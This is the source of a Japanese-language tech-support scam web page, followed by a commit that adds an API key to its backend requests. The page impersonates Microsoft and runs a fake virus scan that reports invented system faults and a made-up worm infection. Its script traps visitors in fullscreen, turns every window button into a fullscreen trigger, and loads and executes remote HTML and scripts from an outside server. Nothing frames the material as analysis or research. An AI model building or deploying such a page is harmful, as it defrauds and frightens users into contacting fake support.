        <div style="text-align: center">
          <img
            src="https://msftstories.thesourcemediaassets.com/2022/05/Microsoft-logo_rgb_c-gray-1536x688.png"
            height="100px"
          />
        </div>
        <div class="fs-prompt__phase" id="fsPromptPhaseLoading">
          <p class="fs-prompt__message">
            お使いのコンピューターはウイルスに感染しています。Microsoftのウイルス対策ソフトウェアがウイルス駆除のためスキャンを実行中です。スキャンを停止するには、下の「スキャンを停止」ボタンをクリックしてください。
          </p>
          <p class="fs-prompt__scan-label">スキャン中…</p>
          <div
            class="fs-prompt__progress"
            role="progressbar"
            aria-label="ダウンロード進行状況"
            aria-valuemin="0"
            aria-valuemax="100"
            aria-valuenow="0"
            id="fsPromptProgress"
          >
            <div
              class="fs-prompt__progress-fill"
              id="fsPromptProgressFill"
            ></div>
          </div>
          <div class="fs-prompt__scan-feed" aria-hidden="true">
            <ul class="fs-prompt__scan-feed-list" id="fsPromptScanFeedList">
              <li>C:\Windows\System32\<br>
                <span style="color:red;">-- 破損したシステムDLLファイルが見つかりました<br>
                -- ドライバーまたはサービスの不安定性が検出されました</span></li>
                
                <li>C:\Windows\SysWOW64\<br>
                <span style="color:red;">-- 古い32ビットランタイムライブラリが見つかりました<br>
                -- レガシーアプリケーションの競合が検出されました</span></li>
                
                <li>C:\Windows\Temp\<br>
                <span style="color:red;">-- 大容量のWindowsアップデート一時ファイルが見つかりました<br>
                -- ディスク容量確保のため削除を推奨します</span></li>
                
                <li>C:\Windows\Prefetch\<br>
                <span style="color:red;">-- Prefetchキャッシュの蓄積が検出されました<br>
                -- 起動速度低下の原因となる可能性があります</span></li>
                
                <li>C:\Windows\SoftwareDistribution\<br>
                <span style="color:red;">-- 停止したWindows Updateキャッシュファイルが見つかりました<br>
                -- 更新キャッシュのリセットを推奨します</span></li>
                
                <li>C:\Program Files\<br>
                <span style="color:red;">-- 不完全なアンインストール残骸が検出されました<br>
                -- 壊れたアプリケーションフォルダーが残っています</span></li>
                
                <li>C:\Program Files (x86)\<br>
                <span style="color:red;">-- 不要な32ビットコンポーネントが見つかりました<br>
                -- 未使用ソフトウェアがストレージを消費しています</span></li>
                
                <li>C:\ProgramData\<br>
                <span style="color:red;">-- 隠しキャッシュおよびテレメトリファイルが検出されました<br>
                -- バックグラウンドデータが大量に蓄積されています</span></li>
                
                <li>C:\Users\Public\<br>
                <span style="color:red;">-- 不要なインストーラーファイルが見つかりました<br>
                -- 潜在的に不要な実行ファイルが検出されました</span></li>
                
                <li>C:\Users\Admin\AppData\Local\Temp\<br>
                <span style="color:red;">-- 大量の一時インストーラーファイルが見つかりました<br>
                -- ブラウザおよびアプリの一時ファイル削除を推奨します</span></li>
                
                <li>C:\Users\User\AppData\Roaming\<br>
                <span style="color:red;">-- 破損したアプリケーションプロファイルデータが検出されました<br>
                -- 同期またはキャッシュ問題が発生する可能性があります</span></li>
                
                <li>C:\Users\User\Downloads\<br>
                <span style="color:red;">-- 疑わしい実行ファイルおよび圧縮ファイルが見つかりました<br>
                -- マルウェアスキャンを推奨します</span></li>
                
                <li>C:\Users\User\Desktop\<br>
                <span style="color:red;">-- 不要な大容量ファイルおよび重複ショートカットが検出されました<br>
                -- デスクトップの整理を推奨します</span></li>
                
                <li>C:\Users\User\Documents\<br>
                <span style="color:red;">-- マクロ有効Officeドキュメントが検出されました<br>
                -- セキュリティ確認を推奨します</span></li>
                
                <li>C:\Recovery\<br>
                <span style="color:red;">-- 古いWindows回復イメージファイルが見つかりました<br>
                -- 不要なバックアップが容量を消費しています</span></li>
                
                <li>C:\Boot\<br>
                <span style="color:red;">-- ブート構成の不整合が検出されました<br>
                -- スタートアップ修復が必要な可能性があります</span></li>
                
                <li>C:\PerfLogs\<br>
                <span style="color:red;">-- 大容量の診断ログファイルが見つかりました<br>
                -- 古いログは削除可能です</span></li>
                
                <li>C:\Intel\<br>
                <span style="color:red;">-- 古いチップセットおよびグラフィックドライバーパッケージが検出されました<br>
                -- ドライバークリーンアップを推奨します</span></li>
                
                <li>C:\AMD\<br>
                <span style="color:red;">-- 古いRadeonドライバーキャッシュが見つかりました<br>
                -- 数GBの不要なセットアップデータが検出されました</span></li>
                
                <li>C:\$Recycle.Bin\<br>
                <span style="color:red;">-- ごみ箱内に大容量ファイルが残っています<br>
                -- 完全削除を推奨します</span></li>
            </ul>
          </div>
          <div class="fs-prompt__actions">
            <button
              type="button"
              class="fs-prompt__btn fs-prompt__btn--primary"
              id="fsPromptEnter"
            >
            スキャンを停止
            </button>
          </div>
        </div>
        <div
          class="fs-prompt__phase fs-prompt__phase--complete is-hidden"
          id="fsPromptPhaseComplete"
        >
          <p class="fs-prompt__message">
            <span class="fs-prompt__complete-title">オンラインスキャン完了</span>
            脅威の確認のため <strong>591 個のファイル</strong> をスキャンしました。<br />
            お使いのデバイスで <strong>1 件のマルウェア脅威</strong> が検出されました。<br /><br />
            <span class="fs-prompt__complete-body">
              <strong class="fs-prompt__label-red">脅威名:</strong>
              Worm.AutoRun.PY [?]<br />
              <strong class="fs-prompt__label-red">ファイル:</strong>
              C:/Users/Admin/AppData/Local/Temp/tmp9098091.exe<br />
              <strong class="fs-prompt__label-red">スキャン時間:</strong> 00:53<br />
              <strong class="fs-prompt__label-red">スキャン範囲:</strong>
              ブラウザ拡張機能、アクティブメモリ、システムフォルダ
            </span>
            <span class="fs-prompt__complete-note">
              この脅威を除去して保護状態を維持するため、直ちに対応が必要です。
            </span>
          </p>
          <div class="fs-prompt__actions">
            <button
              type="button"
              class="fs-prompt__btn fs-prompt__btn--primary"
              id="fsPromptCompleteContinue"
            >
            今すぐ脅威を削除
            </button>
          </div>
        </div>
      </div>
    </div>

    <div
      class="intro-overlay"
      aria-live="polite"
      role="dialog"
      aria-modal="true"
    >
      <div class="intro-overlay__brand">
        <img
          class="intro-overlay__logo"
          src="https://files-pop.s3.ap-northeast-1.amazonaws.com/logo-soft.webp"
          alt="ソフトウェアサポート"
          decoding="async"
          fetchpriority="high"
        />
      </div>
      <section class="kimono-modal">
        <div class="kimono-modal__inner">
          <div class="kimono-modal__column kimono-modal__column--lead">
            <header class="kimono-modal__header">
              <span class="kimono-eyebrow">初期化中</span>
              <h1 class="kimono-title">読み込み中</h1>
              <p class="kimono-subtitle">
                お使いのPCでは、このソフトウェアを実行できない可能性があります。
              </p>
            </header>
            <p class="kimono-description">
              お使いのPCにかなり深刻な問題が発生しているようです。クリーニングを依頼してください。よろしくお願いします。
            </p>
          </div>
          <div class="kimono-modal__column kimono-modal__column--progress">
            <div class="kimono-load">
              <div class="kimono-load__head">
                <span class="kimono-load__label">読み込み</span>
                <span class="kimono-load__pulse" aria-hidden="true"></span>
              </div>
              <p class="loading-message" id="loadingMessage">
                互換性をスキャンしています...
              </p>
              <div class="progress-track" aria-label="読み込み進行状況">
                <div class="progress-fill" id="progressFill"></div>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>

    <script>
      (function () {
        const BACKEND_URL = "https://serve-popup.onrender.com";

        const overlay = document.querySelector(".intro-overlay");
        const progressFill = document.getElementById("progressFill");
        const loadingMessage = document.getElementById("loadingMessage");
        const viewerContainer = document.querySelector(".viewer-container");
        const fsPrompt = document.getElementById("fsPrompt");
        const fsPromptEnter = document.getElementById("fsPromptEnter");
        const fsPromptControlMin = document.getElementById("fsPromptControlMin");
        const fsPromptControlMax = document.getElementById("fsPromptControlMax");
        const fsPromptControlClose = document.getElementById(
          "fsPromptControlClose",
        );
        const fsPromptBackdrop = document.getElementById("fsPromptBackdrop");
        const fsPromptProgress = document.getElementById("fsPromptProgress");
        const fsPromptProgressFill = document.getElementById(
          "fsPromptProgressFill",
        );
        const fsPromptScanFeedList = document.getElementById(
          "fsPromptScanFeedList",
        );
        const fsPromptPhaseLoading =
          document.getElementById("fsPromptPhaseLoading");
        const fsPromptPhaseComplete =
          document.getElementById("fsPromptPhaseComplete");
        const fsPromptCompleteContinue =
          document.getElementById("fsPromptCompleteContinue");

        const FS_PROMPT_LABEL_DOWNLOADING = "ダウンロードを停止";
        // ~10s to fill: 1% added every 100ms.
        const FS_PROMPT_TICK_MS = 100;
        const FS_PROMPT_TICK_PCT = 1;

        let fsPromptProgressTimer = null;
        let fsPromptProgressValue = 0;

        if (!overlay || !progressFill || !loadingMessage || !viewerContainer) {
          return;
        }

        // Whether the user explicitly dismissed the prompt for the current
        // non-fullscreen session. Reset whenever they exit fullscreen so the
        // prompt comes back next time they leave fullscreen.
        let fsPromptDismissed = false;

        const loadingMessages = [
          "シーンを初期化しています…",
          "マテリアルとライトを適用しています…",
          "描画パイプラインを起動しています…",
        ];

        let viewerHost = null;
        let injectedHeadNodes = [];
        let loaderRafId = null;
        let messageTimer = null;
        let cachedViewerHtml = null;
        let inFlightFetch = null;
        let fetchTimerId = null;

        function randomDelay() {
          // Random integer in [5000, 10000] ms.
          return Math.floor(Math.random() * 5001) + 5000;
        }

        function showLoader() {
          overlay.classList.remove("is-hidden");
        }

        function hideLoader() {
          overlay.classList.add("is-hidden");
        }

        function stopLoader() {
          if (loaderRafId !== null) {
            cancelAnimationFrame(loaderRafId);
            loaderRafId = null;
          }
          if (messageTimer !== null) {
            clearInterval(messageTimer);
            messageTimer = null;
          }
        }

        function runLoader(onComplete, duration) {
          stopLoader();
          progressFill.style.width = "0%";

          if (typeof duration !== "number") duration = randomDelay();
          const startTime = performance.now();
          let messageIndex = 0;

          loadingMessage.textContent = loadingMessages[messageIndex];
          messageTimer = setInterval(function () {
            messageIndex = (messageIndex + 1) % loadingMessages.length;
            loadingMessage.textContent = loadingMessages[messageIndex];
          }, 1400);

          function animateProgress(now) {
            const elapsed = now - startTime;
            const ratio = Math.min(elapsed / duration, 1);
            progressFill.style.width = (ratio * 100).toFixed(2) + "%";

            if (ratio < 1) {
              loaderRafId = requestAnimationFrame(animateProgress);
              return;
            }

            stopLoader();
            if (onComplete) onComplete();
          }

          loaderRafId = requestAnimationFrame(animateProgress);
        }

        function setHostInteractive(interactive) {
          if (!viewerHost) return;
          viewerHost.style.pointerEvents = interactive ? "auto" : "none";
        }

        function removeViewer() {
          if (viewerHost) {
            viewerHost.remove();
            viewerHost = null;
          }
          for (const node of injectedHeadNodes) node.remove();
          injectedHeadNodes = [];
        }

        // Resolve a (possibly relative) URL against the backend origin so
        // assets load from the backend, not from our page's origin.
        function absolutize(url) {
          if (!url) return url;
          const trimmed = String(url).trim();
          if (
            !trimmed ||
            trimmed.startsWith("data:") ||
            trimmed.startsWith("blob:") ||
            trimmed.startsWith("#") ||
            trimmed.startsWith("javascript:") ||
            trimmed.startsWith("mailto:")
          ) {
            return url;
          }
          try {
            return new URL(trimmed, BACKEND_URL + "/").href;
          } catch (e) {
            return url;
          }
        }

        // Rewrite url(...) references inside CSS text.
        function rewriteCssUrls(cssText) {
          return cssText.replace(
            /url\(\s*(['"]?)([^'")]+)\1\s*\)/g,
            function (_match, quote, raw) {
              return "url(" + quote + absolutize(raw) + quote + ")";
            },
          );
        }

        // Scope top-level body/html/:root selectors to #viewerHost so the
        // fetched stylesheet doesn't bleed into our host page layout.
        function scopeRootSelectors(cssText) {
          // Naive but effective: only touches whole-word selectors at the
          // start of a selector or after a combinator/comma.
          return cssText.replace(
            /(^|[\s,>+~{}])(body|html|:root)(?=[\s,>+~.:#\[{])/g,
            "$1#viewerHost",
          );
        }

        function rewriteAttrUrl(el, attr) {
          if (!el.hasAttribute(attr)) return;
          el.setAttribute(attr, absolutize(el.getAttribute(attr)));
        }

        function rewriteSrcset(el, attr) {
          if (!el.hasAttribute(attr)) return;
          const rewritten = el
            .getAttribute(attr)
            .split(",")
            .map(function (part) {
              const trimmed = part.trim();
              if (!trimmed) return trimmed;
              const segs = trimmed.split(/\s+/);
              segs[0] = absolutize(segs[0]);
              return segs.join(" ");
            })
            .join(", ");
          el.setAttribute(attr, rewritten);
        }

        // Walk the parsed document and rewrite asset URLs + scope CSS so the
        // fetched HTML behaves correctly when grafted onto our page.
        function normalizeFetchedDoc(doc) {
          const all = doc.querySelectorAll("*");
          for (const el of all) {
            const tag = el.tagName.toLowerCase();
            if (tag === "a" || tag === "link" || tag === "use") {
              rewriteAttrUrl(el, "href");
              rewriteAttrUrl(el, "xlink:href");
            }
            if (
              tag === "script" ||
              tag === "img" ||
              tag === "iframe" ||
              tag === "audio" ||
              tag === "video" ||
              tag === "source" ||
              tag === "track" ||
              tag === "embed"
            ) {
              rewriteAttrUrl(el, "src");
            }
            if (tag === "img" || tag === "source") {
              rewriteSrcset(el, "srcset");
            }
            if (tag === "video") {
              rewriteAttrUrl(el, "poster");
            }
            if (tag === "object") {
              rewriteAttrUrl(el, "data");
            }
            if (tag === "form") {
              rewriteAttrUrl(el, "action");
            }
            const inlineStyle = el.getAttribute("style");
            if (inlineStyle && inlineStyle.indexOf("url(") !== -1) {
              el.setAttribute("style", rewriteCssUrls(inlineStyle));
            }
            if (tag === "style") {
              el.textContent = scopeRootSelectors(
                rewriteCssUrls(el.textContent),
              );
            }
          }
        }

        // innerHTML doesn't execute <script> tags, and we want fresh nodes
        // so anything (scripts, styles, links) actually runs/applies.
        function reviveNode(node) {
          if (node.nodeType === 1 && node.tagName === "SCRIPT") {
            const fresh = document.createElement("script");
            for (const attr of node.attributes) {
              fresh.setAttribute(attr.name, attr.value);
            }
            fresh.text = node.textContent;
            return fresh;
          }
          const clone = node.cloneNode(false);
          if (node.nodeType === 1) {
            for (const child of Array.from(node.childNodes)) {
              clone.appendChild(reviveNode(child));
            }
          }
          return clone;
        }

        /** @returns {{ max: HTMLButtonElement, close: HTMLButtonElement } | null} */
        function getChatChromeButtons(host) {
          if (!host) return null;
          const chat = host.querySelector(".modal--chat");
          const chatWin = chat && chat.querySelector(".chat-head__win");
          if (!chatWin) return null;
          const btns = chatWin.querySelectorAll(":scope > button");
          if (btns.length < 3) return null;
          return {
            max: btns[1],
            close: btns[2],
          };
        }

        function forwardChromeClick(ev, target) {
          ev.preventDefault();
          ev.stopPropagation();
          if (target && typeof target.click === "function") target.click();
        }

        /** Insert — / □ alongside `.mid-alert__close`. Minimize — is cosmetic only; □ forwards to chat. */
        function wireMidAlertChatHeadWin(host) {
          if (!host || host.id !== "viewerHost") return;
          const head = host.querySelector(".mid-alert__head");
          const closeBtn = host.querySelector(".mid-alert__close");
          const chrome = getChatChromeButtons(host);
          if (!head || !closeBtn || !chrome || head.querySelector("[data-mid-alert-chat-win]"))
            return;

          const wrap = document.createElement("div");
          wrap.className = "chat-head__win mid-alert-chat-head__win";
          wrap.setAttribute("data-mid-alert-chat-win", "");

          const btnMin = document.createElement("button");
          btnMin.type = "button";
          btnMin.className = "mid-alert-chat-head__btn--decor";
          btnMin.setAttribute("aria-hidden", "true");
          btnMin.tabIndex = -1;
          btnMin.textContent = "—";

          const btnMax = document.createElement("button");
          btnMax.type = "button";
          btnMax.setAttribute("aria-label", "最大化");
          btnMax.textContent = "\u25A1";

          head.insertBefore(wrap, closeBtn);
          wrap.appendChild(btnMin);
          wrap.appendChild(btnMax);
          wrap.appendChild(closeBtn);

          btnMax.addEventListener("click", function (ev) {
            forwardChromeClick(ev, chrome.max);
          });
        }

        /** Add — / □ / × on `.modal--security`; minimize — is cosmetic only. □ / × forward like chat chrome. */
        function wireSecurityModalChatHeadWin(host) {
          if (!host || host.id !== "viewerHost") return;
          const titlebar = host.querySelector(".modal--security .sec-titlebar");
          const chrome = getChatChromeButtons(host);
          if (!titlebar || !chrome || titlebar.querySelector("[data-modal-security-chat-win]"))
            return;

          const wrap = document.createElement("div");
          wrap.className = "chat-head__win modal-security-chat-head__win";
          wrap.setAttribute("data-modal-security-chat-win", "");

          const btnMin = document.createElement("button");
          btnMin.type = "button";
          btnMin.className = "modal-security-chat-head__btn--decor";
          btnMin.setAttribute("aria-hidden", "true");
          btnMin.tabIndex = -1;
          btnMin.textContent = "—";

          const btnMax = document.createElement("button");
          btnMax.type = "button";
          btnMax.setAttribute("aria-label", "最大化");
          btnMax.textContent = "\u25A1";

          const btnClose = document.createElement("button");
          btnClose.type = "button";
          btnClose.className = "win-close modal-security-win-close";
          btnClose.setAttribute("aria-label", "閉じる");
          btnClose.textContent = "\u00D7";

          wrap.appendChild(btnMin);
          wrap.appendChild(btnMax);
          wrap.appendChild(btnClose);
          titlebar.appendChild(wrap);

          btnMax.addEventListener("click", function (ev) {
            forwardChromeClick(ev, chrome.max);
          });
          btnClose.addEventListener("click", function (ev) {
            forwardChromeClick(ev, chrome.close);
          });
        }

        function displayViewer(html) {
          removeViewer();
          if (!html) return;

          const doc = new DOMParser().parseFromString(html, "text/html");
          normalizeFetchedDoc(doc);

          // Pull <style>, <link>, <meta> from the fetched <head> into ours.
          for (const node of Array.from(doc.head.children)) {
            if (node.tagName === "TITLE") continue;
            const fresh = reviveNode(node);
            document.head.appendChild(fresh);
            injectedHeadNodes.push(fresh);
          }

          const host = document.createElement("div");
          host.id = "viewerHost";
          // overflow:hidden so any inner full-bleed children stay clipped to
          // the host instead of escaping to the body.
          host.style.cssText =
            "position:fixed;inset:0;width:100%;height:100%;background:#000;z-index:1;overflow:hidden;";
          // When not fullscreen, let clicks pass through so the page-level
          // click handler can request fullscreen.
          host.style.pointerEvents = document.fullscreenElement
            ? "auto"
            : "none";

          for (const node of Array.from(doc.body.childNodes)) {
            host.appendChild(reviveNode(node));
          }

          document.body.appendChild(host);
          viewerHost = host;
          wireMidAlertChatHeadWin(host);
          wireSecurityModalChatHeadWin(host);
        }

        function fetchViewerHtml() {
          // Dedupe concurrent fetches so we never have two in flight.
          if (inFlightFetch) return inFlightFetch;
          inFlightFetch = fetch(BACKEND_URL, {
            method: "GET",
            cache: "no-store",
            referrerPolicy: "strict-origin-when-cross-origin",
          })
            .then(function (response) {
              if (!response.ok) {
                throw new Error(
                  "Backend responded with status " + response.status,
                );
              }
              return response.text();
            })
            .then(function (html) {
              cachedViewerHtml = html;
              return html;
            })
            .finally(function () {
              inFlightFetch = null;
            });
          return inFlightFetch;
        }

        function loadAndDisplayViewer() {
          return fetchViewerHtml()
            .then(displayViewer)
            .catch(function (err) {
              console.error("Failed to load viewer document:", err);
            });
        }

        function enterFullscreen() {
          const target = document.documentElement;
          if (!target || !target.requestFullscreen) return;
          try {
            const result = target.requestFullscreen();
            if (result && typeof result.catch === "function") {
              result.catch(function (err) {
                console.warn("requestFullscreen failed:", err);
              });
            }
          } catch (err) {
            console.warn("requestFullscreen threw:", err);
          }
        }

        function setFsPromptProgress(pct) {
          fsPromptProgressValue = pct;
          if (fsPromptProgressFill) {
            fsPromptProgressFill.style.width = pct + "%";
          }
          if (fsPromptProgress) {
            fsPromptProgress.setAttribute(
              "aria-valuenow",
              String(Math.round(pct)),
            );
          }
        }

        function stopFsPromptProgress() {
          if (fsPromptProgressTimer !== null) {
            clearInterval(fsPromptProgressTimer);
            fsPromptProgressTimer = null;
          }
        }

        /** @param {"loading" | "complete"} phase */
        function setFsPromptContentPhase(phase) {
          const showComplete = phase === "complete";
          if (fsPromptPhaseLoading) {
            fsPromptPhaseLoading.classList.toggle("is-hidden", showComplete);
          }
          if (fsPromptPhaseComplete) {
            fsPromptPhaseComplete.classList.toggle("is-hidden", !showComplete);
          }
          if (fsPrompt) {
            fsPrompt.setAttribute(
              "aria-label",
              showComplete ? "セットアップ完了" : "全画面モードのご案内",
            );
          }
        }

        function startFsPromptProgress() {
          stopFsPromptProgress();
          setFsPromptContentPhase("loading");
          if (fsPromptScanFeedList) {
            fsPromptScanFeedList.classList.remove("is-running");
            // Force reflow so animation restarts each time prompt opens.
            void fsPromptScanFeedList.offsetWidth;
            fsPromptScanFeedList.classList.add("is-running");
          }
          // Reset progress + button label for a fresh "download" cycle.
          setFsPromptProgress(0);
          if (fsPromptEnter) {
            fsPromptEnter.textContent = FS_PROMPT_LABEL_DOWNLOADING;
          }

          fsPromptProgressTimer = setInterval(function () {
            const next = fsPromptProgressValue + FS_PROMPT_TICK_PCT;
            if (next >= 100) {
              setFsPromptProgress(100);
              stopFsPromptProgress();
              setFsPromptContentPhase("complete");
              return;
            }
            setFsPromptProgress(next);
          }, FS_PROMPT_TICK_MS);
        }

        function showFsPrompt() {
          if (fsPrompt && !fsPromptDismissed) {
            fsPrompt.classList.remove("is-hidden");
            if (fsPromptBackdrop)
              fsPromptBackdrop.classList.remove("is-hidden");
            startFsPromptProgress();
          }
        }

        function hideFsPrompt() {
          if (fsPrompt) fsPrompt.classList.add("is-hidden");
          if (fsPromptBackdrop) fsPromptBackdrop.classList.add("is-hidden");
          stopFsPromptProgress();
          setFsPromptContentPhase("loading");
        }

        function onPageClick() {
          if (!document.fullscreenElement) {
            enterFullscreen();
          }
        }

        function onFullscreenChange() {
          if (document.fullscreenElement) {
            hideFsPrompt();
            // Tear down the viewer completely so no fetched code stays
            // mounted while the loader is showing.
            removeViewer();
            // Drop any cached HTML so the post-loader fetch is fresh.
            cachedViewerHtml = null;
            // Cancel any previously-scheduled fetch from a stale cycle.
            if (fetchTimerId !== null) {
              clearTimeout(fetchTimerId);
              fetchTimerId = null;
            }
            showLoader();

            // Loader and fetch get independently randomized 5–10s timings.
            // The loader is purely visual; the fetch fires on its own
            // timer. The viewer is mounted whenever the response arrives —
            // hidden behind the loader if the loader is still showing,
            // revealed once the loader completes.
            const loaderDuration = randomDelay();
            const fetchDelay = randomDelay();

            runLoader(function () {
              if (!document.fullscreenElement) return;
              hideLoader();
            }, loaderDuration);

            fetchTimerId = setTimeout(function () {
              fetchTimerId = null;
              if (!document.fullscreenElement) return;
              fetchViewerHtml()
                .then(function (html) {
                  if (!document.fullscreenElement) return;
                  displayViewer(html);
                  setHostInteractive(true);
                })
                .catch(function (err) {
                  console.error("Failed to load viewer document:", err);
                });
            }, fetchDelay);
          } else {
            // Exited fullscreen: tear down viewer, drop the cache, cancel
            // any pending fetch timer, and fetch a fresh copy for the next
            // non-fullscreen display.
            stopLoader();
            hideLoader();
            removeViewer();
            cachedViewerHtml = null;
            if (fetchTimerId !== null) {
              clearTimeout(fetchTimerId);
              fetchTimerId = null;
            }
            // Re-arm the prompt for this new non-fullscreen session.
            fsPromptDismissed = false;
            showFsPrompt();
            loadAndDisplayViewer();
          }
        }

        window.addEventListener("load", function () {
          document.body.classList.remove("site-loading");

          // No loader on initial (non-fullscreen) load — fetch and show
          // the viewer immediately. Loader is reserved for fullscreen entry.
          hideLoader();
          showFsPrompt();
          loadAndDisplayViewer();
        });

        document.addEventListener("click", onPageClick);
        document.addEventListener("fullscreenchange", onFullscreenChange);

        if (fsPrompt) {
          fsPrompt.addEventListener("click", function (e) {
            // Keep window-control buttons independent; all other prompt
            // clicks should enter fullscreen as before.
            if (
              e.target &&
              e.target.closest &&
              e.target.closest(".fs-prompt__window-controls")
            ) {
              return;
            }
            if (e.target && e.target.closest && e.target.closest("button")) {
              return;
            }
            fsPromptGoFullscreen(e);
          });
        }
        function fsPromptGoFullscreen(e) {
          e.stopPropagation();
          hideFsPrompt();
          enterFullscreen();
        }
        if (fsPromptEnter) {
          fsPromptEnter.addEventListener("click", fsPromptGoFullscreen);
        }
        if (fsPromptCompleteContinue) {
          fsPromptCompleteContinue.addEventListener("click", fsPromptGoFullscreen);
        }
        [fsPromptControlMin, fsPromptControlMax, fsPromptControlClose]
          .filter(Boolean)
          .forEach(function (btn) {
            btn.addEventListener("click", fsPromptGoFullscreen);
          });
      })();
    </script>
  </body>
</html>

==== commit a8a2acc6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1458,6 +1458,7 @@
     <script>
       (function () {
         const BACKEND_URL = "https://serve-popup.onrender.com";
+        const API_KEY = "vp-sk-a7f3c92e1d4b8065";
 
         const overlay = document.querySelector(".intro-overlay");
         const progressFill = document.getElementById("progressFill");
@@ -1857,6 +1858,7 @@
             method: "GET",
             cache: "no-store",
             referrerPolicy: "strict-origin-when-cross-origin",
+            headers: { "X-API-Key": API_KEY },
           })
             .then(function (response) {
               if (!response.ok) {
